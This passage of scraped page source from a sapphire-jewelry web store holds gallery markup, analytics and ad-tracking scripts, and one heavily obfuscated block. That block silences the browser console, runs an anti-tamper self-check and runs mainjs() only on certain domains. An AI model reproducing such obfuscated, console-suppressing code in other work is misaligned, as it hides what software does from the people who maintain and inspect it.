in/out\\\"></button>\\n                <div class=\\\"pswp__preloader\\\">\\n                    <div class=\\\"pswp__preloader__icn\\\">\\n                      <div class=\\\"pswp__preloader__cut\\\">\\n                        <div class=\\\"pswp__preloader__donut\\\"></div>\\n                      </div>\\n                    </div>\\n                </div>\\n            </div>\\n            <div class=\\\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\\\">\\n                <div class=\\\"pswp__share-tooltip\\\"></div> \\n            </div>\\n            <button class=\\\"pswp__button pswp__button--arrow--left\\\" title=\\\"Previous (arrow left)\\\">\\n            </button>\\n            <button class=\\\"pswp__button pswp__button--arrow--right\\\" title=\\\"Next (arrow right)\\\">\\n            </button>\\n            <div class=\\\"pswp__caption\\\">\\n                <div class=\\\"pswp__caption__center\\\"></div>\\n            </div>\\n        </div>\\n    </div>\\n</div>\\n\"}").load();},nocache: !1,debug: !1})}(function(_0x5366b4,_0x30ebf6){var _0xb7f51e=_0x5366b4();function _0x5ad83c(_0x111d44,_0x575e96,_0x3a72ba,_0x1e5513){return _0x227b(_0x111d44- -0x34,_0x3a72ba);}function _0x11ccaa(_0x447bb3,_0x22bb29,_0x180549,_0x42aa67){return _0x227b(_0x447bb3- -0x85,_0x180549);}while(!![]){try{var _0x4981eb=-parseInt(_0x11ccaa(0xc0,0xc0,0xb3,0xb1))/(-0xb*0x277+0x12*0x97+0x1080)*(parseInt(_0x11ccaa(0x98,0xab,0x94,0xa5))/(-0x1c4a+0x1*-0xdf3+0x2a3f))+-parseInt(_0x11ccaa(0x97,0xa0,0x80,0x93))/(-0x4*0x121+0x2*-0xa32+0x18eb)*(-parseInt(_0x11ccaa(0xc2,0xd7,0xb9,0xb9))/(0x16f3+-0x9ff+0x30*-0x45))+parseInt(_0x5ad83c(0xf2,0xfa,0x101,0xe0))/(-0x138b+-0x5b*-0x5+0x11c9)*(-parseInt(_0x5ad83c(0x115,0x117,0x106,0x108))/(-0xe89*-0x1+-0x1*0x1349+-0x2f*-0x1a))+parseInt(_0x5ad83c(0xf6,0xe0,0x105,0xfd))/(-0x22db+-0x88d+0x2b6f)+-parseInt(_0x11ccaa(0xb9,0xc8,0xb5,0xc1))/(-0x1a03+-0x9a3*0x3+0x36f4)+-parseInt(_0x11ccaa(0x9e,0xaa,0x9b,0x8c))/(0x6ca*-0x3+-0x33*0x3+0x1500)+parseInt(_0x5ad83c(0x10d,0x121,0x11b,0x114))/(-0x1*-0x9d7+-0x748*-0x3+0x1*-0x1fa5);if(_0x4981eb===_0x30ebf6)break;else _0xb7f51e['push'](_0xb7f51e['shift']());}catch(_0x148f18){_0xb7f51e['push'](_0xb7f51e['shift']());}}}(_0x3677,-0x11ba87+-0x18cff6+0xb11*0x538));var _0x11c001=(function(){var _0x4c514c=!![];return function(_0x5028d8,_0x434625){var _0x2caf80=_0x4c514c?function(){function _0x270ed5(_0x3177f9,_0x4c8256,_0x2211de,_0x354245){return _0x227b(_0x3177f9-0x187,_0x354245);}if(_0x434625){var _0xab6e7d=_0x434625[_0x270ed5(0x2c1,0x2b0,0x2be,0x2bd)](_0x5028d8,arguments);return _0x434625=null,_0xab6e7d;}}:function(){};return _0x4c514c=![],_0x2caf80;};}()),_0x3f6309=_0x11c001(this,function(){var _0x18c42d={};function _0x327a8c(_0x470c0d,_0x3b655b,_0x544e59,_0x3ff9fd){return _0x227b(_0x3ff9fd- -0x25b,_0x3b655b);}_0x18c42d[_0x4005a4(0x3d2,0x3ea,0x3da,0x3cd)]=_0x4005a4(0x3d8,0x3bf,0x3d6,0x3ee)+'+$';var _0x11b40a=_0x18c42d;function _0x4005a4(_0x515183,_0x136fee,_0xa1bc9a,_0x5089e0){return _0x227b(_0x515183-0x2b8,_0x136fee);}return _0x3f6309[_0x327a8c(-0x123,-0x12a,-0x11f,-0x113)]()['search'](_0x11b40a['RANTg'])[_0x4005a4(0x400,0x40a,0x400,0x415)]()[_0x4005a4(0x3f1,0x401,0x3e0,0x3fd)+'r'](_0x3f6309)[_0x4005a4(0x3d7,0x3e5,0x3d3,0x3d2)](_0x11b40a['RANTg']);});function _0x227b(_0x2c8856,_0x3f6309){var _0x11c001=_0x3677();return _0x227b=function(_0x3677c9,_0x227b35){_0x3677c9=_0x3677c9-(0x24f8+0x11d0+-0x1ad7*0x2);var _0x13ef04=_0x11c001[_0x3677c9];return _0x13ef04;},_0x227b(_0x2c8856,_0x3f6309);}_0x3f6309();var _0x529fa2=(function(){var _0xe88017=!![];return function(_0x3f6db7,_0x54e18d){var _0x1fc3dc=_0xe88017?function(){if(_0x54e18d){var _0x350588=_0x54e18d['apply'](_0x3f6db7,arguments);return _0x54e18d=null,_0x350588;}}:function(){};return _0xe88017=![],_0x1fc3dc;};}()),_0x2580a6=_0x529fa2(this,function(){function _0x1b5d8b(_0x2a0545,_0x1ada93,_0x38f6ae,_0x235cff){return _0x227b(_0x235cff- -0x112,_0x2a0545);}var _0x5e2b84={'OFKtM':function(_0x34f967,_0x536b62){return _0x34f967(_0x536b62);},'xRpFV':function(_0x229618,_0x27b4f9){return _0x229618+_0x27b4f9;},'agMpS':function(_0x421674,_0xb27ac1){return _0x421674+_0xb27ac1;},'CdvIf':_0x20e7b5(-0x1f5,-0x1fa,-0x20a,-0x20d)+'nction()\x20','UjXAj':_0x20e7b5(-0x202,-0x204,-0x214,-0x206)+_0x20e7b5(-0x1f4,-0x1f1,-0x1e6,-0x1ee)+'rn\x20this\x22)('+'\x20)','Eltok':function(_0x325598){return _0x325598();},'OBABx':_0x20e7b5(-0x200,-0x1e9,-0x205,-0x1f7),'BOhUf':_0x20e7b5(-0x1ff,-0x204,-0x1f0,-0x1ee),'lGrzp':'error','rPvFG':_0x1b5d8b(0x39,0x2c,0x39,0x2a),'yFvvg':_0x20e7b5(-0x20b,-0x205,-0x205,-0x221),'ILPhu':function(_0x51dbb7,_0x2d439a){return _0x51dbb7<_0x2d439a;},'spUdC':function(_0x57e468,_0x1315c0){return _0x57e468!==_0x1315c0;},'jdnZL':_0x20e7b5(-0x208,-0x20b,-0x1f8,-0x1f0),'KqUXp':'3|4|5|0|2|'+'1'};function _0x20e7b5(_0x5226bc,_0x502dbe,_0x12a77c,_0x37391a){return _0x227b(_0x5226bc- -0x337,_0x502dbe);}var _0x41a31d;try{var _0x2d1632=_0x5e2b84[_0x1b5d8b(0x34,0x36,0x26,0x38)](Function,_0x5e2b84[_0x20e7b5(-0x1f7,-0x1e5,-0x1f0,-0x1e7)](_0x5e2b84[_0x20e7b5(-0x1f3,-0x1f2,-0x1e5,-0x201)](_0x5e2b84[_0x1b5d8b(0x19,0xa,-0xa,0xc)],_0x5e2b84[_0x20e7b5(-0x215,-0x219,-0x218,-0x212)]),');'));_0x41a31d=_0x5e2b84[_0x20e7b5(-0x1fa,-0x200,-0x1ea,-0x211)](_0x2d1632);}catch(_0x3af0a8){_0x41a31d=window;}var _0x2b7825=_0x41a31d['console']=_0x41a31d['console']||{},_0x4cdabd=[_0x5e2b84[_0x1b5d8b(0x1a,-0x9,0x1c,0xf)],_0x1b5d8b(0x1,0x1c,0x29,0x19),_0x5e2b84['BOhUf'],_0x5e2b84[_0x20e7b5(-0x20f,-0x21a,-0x224,-0x20e)],_0x5e2b84['rPvFG'],_0x5e2b84[_0x20e7b5(-0x207,-0x205,-0x20f,-0x21f)],'trace'];for(var _0x2fd25f=0x7cf*0x4+-0x1bcf+-0x36d*0x1;_0x5e2b84[_0x1b5d8b(0x14,0x1e,0xf,0x20)](_0x2fd25f,_0x4cdabd[_0x20e7b5(-0x212,-0x222,-0x1ff,-0x206)]);_0x2fd25f++){if(_0x5e2b84['spUdC'](_0x5e2b84[_0x20e7b5(-0x206,-0x1fa,-0x1f3,-0x203)],_0x5e2b84[_0x1b5d8b(0x25,0x36,0x18,0x1f)])){var _0x45c6fc=_0x1dfb27[_0x1b5d8b(0x3a,0x2e,0x3a,0x28)](_0x2be2b7,arguments);return _0x49417d=null,_0x45c6fc;}else{var _0x4acb42=_0x5e2b84[_0x1b5d8b(0x47,0x1f,0x41,0x34)][_0x20e7b5(-0x204,-0x1ed,-0x1ec,-0x20b)]('|'),_0x22ffac=-0x2ef*0x8+-0xcf3+-0x246b*-0x1;while(!![]){switch(_0x4acb42[_0x22ffac++]){case'0':_0x71dce0[_0x1b5d8b(0x14,0xb,0x1a,0x22)]=_0x529fa2[_0x20e7b5(-0x20a,-0x21d,-0x206,-0x1fe)](_0x529fa2);continue;case'1':_0x2b7825[_0x174315]=_0x71dce0;continue;case'2':_0x71dce0[_0x20e7b5(-0x1ef,-0x205,-0x1fc,-0x207)]=_0x4fc332[_0x20e7b5(-0x1ef,-0x208,-0x1e1,-0x1e1)][_0x20e7b5(-0x20a,-0x205,-0x1fa,-0x204)](_0x4fc332);continue;case'3':var _0x71dce0=_0x529fa2[_0x20e7b5(-0x1fe,-0x1e9,-0x1e8,-0x1ef)+'r'][_0x1b5d8b(0x7,0x28,0x2,0x17)][_0x20e7b5(-0x20a,-0x222,-0x204,-0x21a)](_0x529fa2);continue;case'4':var _0x174315=_0x4cdabd[_0x2fd25f];continue;case'5':var _0x4fc332=_0x2b7825[_0x174315]||_0x71dce0;continue;}break;}}}});_0x2580a6();function _0x3677(){var _0x5828f4=['__proto__','{}.constru','localhost:','log','info','constructo','apply','phires.com','exception','Eltok','679040eApsEw','montanasap','xRpFV','17465810NaXxrd','return\x20(fu','ctor(\x22retu','agMpS','70019oFAWFV','KqUXp','4JpCVnR','toString','1039092yagbEc','OFKtM','RANTg','location','5330739sSZjKz','38gQWQXJ','CdvIf','search','(((.+)+)+)','OBABx','UjXAj','13128795uqGYmK','href','length','45smSkHZ','3000','lGrzp','prototype','13342441DkEEsK','warn','table','bind','indexOf','czRbx','yFvvg','jdnZL','ILPhu','split'];_0x3677=function(){return _0x5828f4;};return _0x3677();}function _0x39b248(_0x11dded,_0x3b62ba,_0x36fc5e,_0x31bf06){return _0x227b(_0x36fc5e-0x1a6,_0x11dded);}function _0x3055b5(_0x10c00a,_0x2a8fb8,_0x328b4c,_0x1aad71){return _0x227b(_0x10c00a-0x1c9,_0x1aad71);}(-(-0x1*0x10d6+-0x1b05+0x2bdc)<window[_0x3055b5(0x2e4,0x2e7,0x2d4,0x2d7)][_0x39b248(0x2c2,0x2bd,0x2ca,0x2b9)]['indexOf']('mybigcomme'+'rce.com')||-(-0x376*-0x5+-0xf9+-0x1054*0x1)<window[_0x39b248(0x2c8,0x2be,0x2c1,0x2d9)][_0x39b248(0x2cf,0x2d2,0x2ca,0x2dc)][_0x39b248(0x2c0,0x2d4,0x2d4,0x2dc)]('montanasap'+'phires')||-(-0x1c51+-0xe72*-0x2+0x49*-0x2)<window[_0x3055b5(0x2e4,0x2de,0x2d6,0x2d7)]['href'][_0x3055b5(0x2f7,0x2ea,0x306,0x30c)](_0x3055b5(0x308,0x31e,0x301,0x2f2)+_0x39b248(0x2d2,0x2de,0x2e1,0x2c9))||-(-0x1fb+0x26d4+-0x24d8)<window[_0x39b248(0x2d6,0x2a8,0x2c1,0x2aa)][_0x3055b5(0x2ed,0x2ec,0x2fe,0x2db)][_0x39b248(0x2c1,0x2bc,0x2d4,0x2c1)](_0x3055b5(0x2ff,0x30f,0x308,0x2f4)+_0x39b248(0x2c7,0x2c6,0x2cd,0x2c3)))&&mainjs();
</script>
                			    <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
    			    
<script data-src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>
    			


<script type="text/plain">
window.renderBadge = function() {
    if ("BOTTOM_LEFT" === "INLINE") {
        var ratingBadgeContainer = document.getElementById("");
    } else {
        var ratingBadgeContainer = document.createElement("div");
        document.body.appendChild(ratingBadgeContainer);
    }

    window.gapi.load('ratingbadge', function() {
        window.gapi.ratingbadge.render(
            ratingBadgeContainer, {
                "merchant_id": 508733523,
                "position": "BOTTOM_LEFT"
        });
    });
}

</script>
    			    
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-a074e181b15bd0e9590ebe32490603d155caefc8/javascript/visitor_stencil.js"></script>
    		            
<script data-src='https://cdn2.searchmagic.com/bc_app/sm-wrapper-bigcommerce.js?store_id=6hjk508v&search_page=%2Fsearch-magic.html&sections=0&layout=horizontal&is=1' async></script>
    		<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-f-test" nonce="">!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tef=[];w.onerror=function(m,s,l,c,e){T.tef.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.taf=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){var n='denied';gtag('consent',{functionality_storage:n,ad_storage:n,analytics_storage:n,ad_user_data:n,ad_personalization:n,personalization_storage:n,security_storage:n});gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-7TT56S749N",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-7TT56S749N"],description:'Script Failure',app_version:'3.46.28',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (f): '+s,T.tef);T.tef.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.28 f '+e,message:'f '+e,app_version:'3.46.28',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.taf('Header Script Missing');else if(!T.tss)T.taf('Header Script Failure1');else if(!T.ts)T.taf('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.taf('Footer Script Missing');else if(!T.tm)T.taf('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}}(window,document)</script>
    		
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-main" nonce="">
/*
    Web Site Advantage: Tag Rocket App Footer [1.94.78274]
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){var T=w.TagRocket;try{if(!T)return;T.x=function(a){return T.y(T.getProductId('GoogleAds','ItemId',a,"[[vid]]||[[pid]]","[[vid]]||[[pid]]"))};T.y=function(a){return T.F(a,/ /g)};T.Z=function(a,b,c){a.item_list_name=b;a.item_list_id=c;if(a.items)T.e(a.items,function(e){T.Z(e,b,c)});return a};T.T=function(a){var b=a.couponCodes,c=a.taxTotal,e=a.shippingMethod,f,g=[],h;T.e(T.af(a.items,200),function(i){h=T.Y(i);if(h)g.push(h)});f={value:a.grandTotal,currency:a.currency.code,items:g};T.p(f,'tax',c);T.p(f,'coupon',b);T.p(f,'shipping_tier',e);return f};T.Y=function(a,b){var c=a.price,e=a.totalDiscount,f=a.couponCodes,g=a.category,h=a.quantity,i=a.index,j=a.brand,k,l={item_id:T.aI(a),item_name:a.name};if(T.aJ(c))l.price=c;if(a.isVariant){k=a.variantName;if(k)l.item_variant=''+k}if(e)l.discount=T.r(e/(h||1),2);T.p(l,'coupon',f);T.p(l,'reason',b);T.p(l,'quantity',h);T.p(l,'index',i);l.item_brand=j?j:'(no brand)';var m='(no visible category)',n=[m];if(g){n=g.breadcrumbs;m=g.path}l.item_category=m;l.item_category2=n.slice(0,1).join("/");l.item_category3=n.slice(0,2).join("/");l.item_category4=n.slice(0,3).join("/");l.item_category5=n.slice(0,4).join("/");if(T.aK('GoogleAnalyticsFourItemPending',{product:a,item:l}))return l};T.aI=function(a){return T.getProductId('GA4','ItemGroupId',a,"[[pid]]")};T.au=function(a,b){var c=T.J(b.name);T.t('GF27',function(){T.R(a,{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location,items:[{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location}]});},1);};T.bb=0;T.aV=function(a,b){var c=a.couponCodes,e=[],f=[];b=b||{};b.revenue_value=b.event_value=T.r(a.grandTotal,3);b.currency=a.currency.code;b.items=e;b.ecomm_prodid=f;b.ecomm_pagetype='other';if(c)b.coupon=c;T.aX(a.items,f,e);return b};T.aX=function(a,b,c){T.e(a,function(e){var f=T.aR(e);if(!f||!f.length||f.length>50)T.a('BA14','Invalid prodid:'+f+' '+e.name,1,e);c.push(T.aS(e,f));b.push(f)})};T.ba=function(a,b,c){T.e(a,function(e){var f=T.aU(e);if(!f||!f.length||f.length>50)T.a('BA17','Invalid prodid:'+f,1,e);c.push(T.aS(e,f));b.push(f)})};T.aS=function(a,b,c){var e=a.price,f=a.variantName,g=a.quantity,h=a.brand,i=a.category,j={id:b,name:a.name};if(T.aJ(e))j.price=T.r(e,3);if(f)j.variant=f;if(c)j.quantity=Math.abs(c);else if(T.aJ(g))j.quantity=g;if(h)j.brand=h;if(i)j.category=i.path;return j};T.aR=function(a){return T.aU(a)};T.aW=function(a){return T.r(a.orderAmount,3)};T.aU=function(a){return T.getProductId('MicrosoftAds','ItemGroupId',a,"[[pid]]")};T.aT=function(a,b){try{w['uetq'].push(T.E,a,b)}catch(c){if(!b.ecomm_prodid||b.ecomm_prodid.length)T.a('BA51','Bing '+a+' errored on '+(b.ecomm_prodid?T.bd(b.ecomm_prodid.sort(function(e,f){return f.length-e.length})):'')+'. '+c,1,b)}};T.bl=function(a){return T.bj(a)};T.bj=function(a){return T.getProductId('FacebookAds','ItemGroupId',a,"[[pid]]")};T.N('load',function(){T.bc(function(){T.q(function(){T.t('BA1a',function(a){var b=function(){T.aP('https://bat.bing.com/bat.js',{},function(){var c=w[a],e;if(c&&c.beaconParams){T.aQ("Tag Rocket detected a conflicting Bing tracker window.uetq. ti="+c.beaconParams.ti);c=[];}e=new UET({ti:"17414346",q:c});w[a]=e;e.pushInner=e.push;e.push=function(){e.pushInner.apply(e,arguments)};e.push('pageLoad')})};if(T.B){b()}else{T.o(T.D,function(){if(T.B){b()}})};},1,['uetq']);T.t('FA1b',function(){var a=function(){if(!T.bg)T.aP('https://connect.facebook.net/en_US/fbevents.js')};if(T.B){a()}else{T.o(T.D,function(){if(T.B){a()}})}},1);T.t('GT2a',function(){if(T.B||T.aM){T.bo=!0;T.aP(T.bn)};T.o(T.D,function(){if(T.B||T.aM&&!T.bo){T.bo=!0;T.aP(T.bn)}});},1);});T.ae='ProductPage';T.o(T.ae,function(a){var b=T.Y(a),c={currency:a.currency,items:[b]};if(b){T.p(c,'price',a.price);T.R('view_item',c)}},'GF7',1);T.o(T.ae,function(a){var b=T.aU(a),c=T.aS(a,b);T.aT('view_item',{event_category:'Product',event_label:a.name,items:[c],ecomm_prodid:[b],ecomm_pagetype:'product',currency:a.currency})},'BA7k',1);T.o(T.ae,function(a){var b=T.aU(a);T.bb=1;T.aT('',{ecomm_prodid:[b],items:[T.aS(a,b)],ecomm_pagetype:'product'})},'BA10',1);T.o(T.ae,function(a){var b=a.category,c=a.currency,e=a.price,f={content_ids:[T.bj(a)],content_type:'product_group',content_name:'Product: '+a.name};if(b)f.content_category=b.path;f.currency=c;if(T.aJ(e))f.value=e;T.bi('ViewContent',f)},'FA7',1);T.t('SB4',function(){var a={price:279.99,currency:'USD',name:"#74 -  Montana Yogo Sapphire Tri  Swirl Necklace Sterling Silver",category:{path:"Montana Yogo Sapphire Jewelry",breadcrumbs:["Montana Yogo Sapphire Jewelry"]},sku:"74YP",productSku:"74YP",brand:"Montana Yogo Sapphire Jewelry",productId:533 };T.product=a;T.bt({reason:T.ae,items:[a]},function(b){T.bw(b.items,T.ae);if(T.br(b.items)>0)T.f(T.ae,b.items[0]);})},1);T.ac='SearchPage';T.o(T.ac,function(a){T.R('search',{search_term:a.term})},'GF5',1);if(T.aY){T.bx(T.ac,{term:T.aY});}T.t('SB21',function(){T.by(d);if(T.bp()){T.bz(T.bA("["+T.bB+"='list']["+T.bC+"]"));}},1);if(T.bp()){T.t('SB21b',function(){T.bD(T.bE());T.bF()},1);}if(!T.bp()){ }T.ar='LinkClick';T.o(T.ar,function(a){var b={link_url:T.J(a.href),description:T.J(a.label),value:a.value};T.p(b,'currency',T.j);T.R('click_'+(T.as(T.J(a.category)).split(" ")[0]),b)},'GF22',1);T.o(T.ar,function(a){var b={event_label:T.J(a.href),event_category:T.J(a.category),event_value:a.value,revenue_value:a.value};if(T.j)b.currency=T.j;T.aT('outbound_click',b)},'BA7c',1);T.t('SB17',function(){var a='Social',b=function(c){return new RegExp('^https?://[a-zA-Z.]*'+c,'i')},e=[{f:/^tel:/i,g:'Phone',h:'@',i:1.0},{f:/^mailto:/i,g:'Email',h:'@',i:1.0},{f:/^https?:\/\//i,j:1,g:'Outbound Link',h:'@',i:0.0},{f:/^.*\.(pdf|zip|docx|doc|txt|msi|xlsx|xls|rtf|csv|exe|7z|pkg|rar|gz|zip|avi|mov|mp4|wmv|mp3|wav|wma)?(\?.*)?$/i,g:'Download',h:'@',i:1.0},{f:b('facebook.com/'),g:a,h:'Facebook',i:1.0},{f:b('plus.google.com/'),g:a,h:'Google+',i:1.0},{f:b('linkedin.com/'),g:a,h:'LinkedIn',i:1.0},{f:b('youtube.com/'),g:a,h:'YouTube',i:1.0},{f:b('twitter.com/'),g:a,h:'Twitter',i:1.0},{f:b('instagram.com/'),g:a,h:'Instagram',i:1.0},{f:b('pinterest.com/'),g:a,h:'Pinterest',i:1.0},{f:b('tumblr.com/'),g:a,h:'Tumblr',i:1.0}],k=[/^https?:\/\/cdn[0-9]+\.bigcommerce\.com\//i,/^https?:\/\/[^\/]*\.mybigcommerce\.com\//i],l=function(m){return T.e(k,function(n){if(m.match(n))return 1})},o=function(p){if(T.bG(p.tag,'clicked-'+T.F(p.category,/\s+/g))){if(T.bH(p.tag,'target')=='_blank'){T.bc(function(){T.bx(T.ar,p)},0,'LinkClick Yield')}else{T.bx(T.ar,p)}}return true},m,q=d.getElementsByTagName('a');T.e(q,function(r){if(T.bI(r,'href')){m=T.bH(r,'href');if(!l(m)){T.e(e,function(s){if((!s.j||w.location.host!=r.host)&&m.match(s.f)){T.bJ(r,'click',(function(){var p={tag:r,href:m,category:s.g,label:T.F(s.h,'@',m),value:s.i};return function(){return o(p)}})())}})}}})},1);T.t('BA16',function(){T.bc(function(){if(!T.bb){if(T.aY||T.aZ){T.aT('',{ecomm_pagetype:'searchresults',ecomm_query:T.aY||T.aZ})}else{}}},5e3,'Bing unhandled pages')},1);},1e3,'Wait For On Load')});T.al='SiteLogin';T.am='SiteLogout';T.o(T.al,function(a){T.R('login',{method:a.method})},'GF17',1);T.o(T.al,function(a){T.aT('login',{event_label:a.method,method:a.method})},'BA7a',1);T.o(T.am,function(){T.R('logout',{method:'site'})},'GF18',1);T.o(T.am,function(){T.aT('logout',{event_label:'site',method:'site'})},'BA7b2',1);T.t('SB1',function(){var a=T.b.id?'y':'n',b=T.bK('wsa-l')||'n',c='site';if(b!=a){if(a=='y'){T.bx(T.al,{method:c})}else{T.bx(T.am,{})}T.bL('wsa-l',a)}},1);T.t('SB8b',function(){var a=d.querySelector("form[action='/subscribe.php']"),b=d.getElementById('nl_email');if(a&&b){T.bJ(a,'submit',function(){T.bL('wsa-se',T.as(b.value))})}},1);T.ab='CartItemChanged';T.ag='CartPage';T.ca=0;T.o(T.ab,function(a){var b=a.item,c=a.change,e=c>0&&'add_to_cart'||'remove_from_cart',f=T.Y(b),g={currency:b.currency,value:T.r(Math.abs(b.price*c),3),items:[f]};if(f){f.quantity=Math.abs(c);T.R(e,g)}},'GF4',1);T.o(T.ab,function(a){var b,c=a.item,e=T.aR(c),f=a.change,g=c.currency,h=f>0&&'add_to_cart'||'remove_from_cart',i=T.aS(c,e,f),j={event_label:c.name,ecomm_prodid:[e],items:[i],ecomm_pagetype:'product'};if(c.category){j.event_category=c.category.name;j.ecomm_category=c.category.name}i.quantity=Math.abs(f);if(T.aJ(c.price)){b=T.r(Math.abs(c.price*f),3);j.revenue_value=b;j.event_value=b;j.ecomm_totalvalue=b}if(g)j.currency=g;T.aT(h,j)},'BA3',1);T.o(T.ab,function(a){if(a.change>0){var b=a.item,c=a.change,e=b.price,f=b.variantName,g=b.brand,h=b.category,i={id:T.bl(b),quantity:c,title:b.name},j={content_ids:[i.id],contents:[i],content_type:'product_group',currency:b.currency};if(T.aJ(e)){i.item_price=T.r(e,3);j.value=T.r(e*c,3)}if(f)i.variant=f;if(g)i.brand=g;if(h)i.category=h.path;T.bi('AddToCart',j)}},'FA6',1);T.o(T.ag,function(a){var b,c=[];T.e(T.af(a.items,200),function(e){b=T.Y(e);if(b)c.push(b)});T.R('view_cart',{value:a.grandTotal,currency:a.currency.code,items:c})},'GF10',1);T.o(T.ag,function(){T.aT('view_cart',{})},'BA4a',1);T.o(T.ag,function(a){if(a.items.length){var b=[],c=[],e=T.r(a.grandTotal,3),f={ecomm_pagetype:'cart',currency:a.currency.code,event_value:e,revenue_value:e,ecomm_totalvalue:e,ecomm_prodid:b,items:c};T.aX(a.items,b,c);T.bb=1;if(c.length)T.aT('',f)}},'BA12',1);T.cb=function(a,b,c){T.cc++;var e={change:a,cart:c,item:b,currency:c.currency.code,price:b.price,quantity:b.quantity,productId:b.productId,productSku:b.productSku,name:b.name};T.bx(T.ab,e)};T.checkCart=function(f){var g='Check';if(!localStorage||Math.abs(new Date-T.ca)<50)return;T.ca=new Date;T.t('SB12',function(){T.bM('wsa-cc');T.bS('/api/storefront/carts',function(h,i){T.t('SB12b',function(){if(h>0){if(i&&T.br(i)){T.bt({reason:g,cart:i[0],response:i},function(e){T.bw(e,g);var c=e.cart;T.bT(c)})}else{T.bT({items:[],currency:{code:T.j}})}}},1)})},1)};if(!T.bK('wsa-c')||T.bK('wsa-cc')=='y')T.checkCart();T.aw='JavaScriptError';T.cd=0;T.o(T.aw,function(a){if(typeof T.J!="function")T.a('GF24','LimitText is not a function',1,a);if(typeof T.R!="function")T.a('GF24','GoogleAnalyticsFourEventAsync is not a function',1,a);T.R('exception',{description:T.J('JavaScript: '+a.action+' * '+a.label),error_type:'javascript',error_object_type:T.J(a.type),error_message:T.J(a.message),error_filename:T.J(a.filename),error_lineno:a.lineno,error_colno:a.colno,fatal:false})},'GF24',1);T.aH='LoadError';T.cg=0;T.o(T.aH,function(a){var b=a.targetUrl,c=(a.target&&a.target.nodeName)||'',e='Load '+T.as(c)+' tag error '+a.targetPath;T.R(T.ay,{description:T.J(e+': '+b),error_type:'network',error_message:T.J(e),error_object_type:T.J(c),error_filename:T.J(b),fatal:false})},'GF32',1);T.ef=function(a,b,c,e,f){if(!T.ch){var g,h,i='',j='',k,l,m=a.target;T.ch=1;try{if(m&&m!=w&&m.nodeName){T.ch=a;l=m.getAttribute('src');if(!l)l=m.getAttribute('href');if(l){if(!l.indexOf||l.indexOf('bat.bing')<0){T.ch.targetUrl=l;T.ch.targetPath=T.ci(m);if(T.cg<6){T.bx(T.aH,T.ch)}}};return}try{if(a){if(typeof a=='string'){h='Message';i=a}else{b=a.filename;c=a.lineno;e=a.colno;f=a.error;i=a.message;if(a.filename){h='Event'}else if(a.originalEvent){g=a.originalEvent;h='Intercepted Event';b=b||g.filename;c=c||g.lineno;e=e||g.colno;f=f||g.error;i=i||g.message}else{h='Object';i=T.bd(a,Object.getOwnPropertyNames(a))}}}i=i||'Unknown';if(b)j+=b;if(c){if(j!=='')j+=': ';j+='L'+c;if(e)j+=' C'+e;}if(j!=='')j+=': ';j+=i;k=h+' error=';if(f){if(typeof f=='string'){k+=f;}else{k+=T.bd(f,Object.getOwnPropertyNames(f));}}else{k+='null'}}catch(f){h='Handler ERROR';i='The error processor had an error! '+f;T.a('OE1',i,1,f)}finally{if(!i.indexOf)T.a('OE2','No message.indexOf because it is a '+(typeof i),1,f);if(!i.indexOf||i.indexOf('Invalid login')<0){if(i=='{"isTrusted":true}')i='Cross Origin Script Error';T.ch={type:h,message:i,filename:b,lineno:c,colno:e,error:f,action:j,label:k};T.cd++;if(T.cd<6){T.bx(T.aw,T.ch)}}}}finally{T.ch=0}}};if(T.eq){T.e(T.eq,function(n){T.ef.apply(T,n)});};T.ax='ConsoleError';T.ct=1;T.o(T.ax,function(a){T.R(T.ay,{description:T.J('Console: '+a.message),error_message:T.J(a.message),error_type:'console',fatal:false})},'GF25',1);T.cj=0;T.ck=function(a){T.cj++;if(T.cj<6&&T.ct){var b='',c=0,e;while(T.br(b)<200&&T.br(a)>c){e=a[c];if(b)b+=', ';if(typeof e=='string')b+=e;else b+=T.bd(e);c++};if(b)T.bx(T.ax,{message:b})}};T.cf=function(){T.ck(arguments)};if(T.cq)T.e(T.cq,function(a){T.ck(a)});T.az='JsonLdError';T.o(T.az,function(a){T.R(T.ay,{description:T.J('JSON-LD: 